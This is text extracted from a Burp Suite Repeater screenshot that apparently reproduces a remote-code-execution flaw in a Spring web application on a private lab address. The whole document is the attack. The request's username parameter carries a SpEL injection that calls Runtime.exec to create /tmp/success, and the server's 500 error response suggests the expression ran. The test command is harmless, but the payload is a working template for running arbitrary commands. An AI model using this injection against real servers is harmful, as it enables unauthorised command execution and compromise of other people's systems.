 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.176.142:8080
Request
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: 192.168.176.142:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Origin: http://192.168.176.142:8080
Connection: close
Referer: http://192.168.176.142:8080/users?page=&size=5
Upgrade-Insecure-Requests: 1
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch
/tmp/success")]=&password=&repeatedPassword=
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Sun, 10 Apr 2022 10:15:29 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping
for /error, so you are seeing this as a fallback.</p><div id='created'>Sun Apr 10 10:15:29 UTC
2022</div><div>There was an unexpected error (type=Internal Server Error,
status=500).</div><div>Invalid property &#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for property &#39;username&#39; threw exception;
nested exception is java.lang.reflect.InvocationTargetException</div></body></html>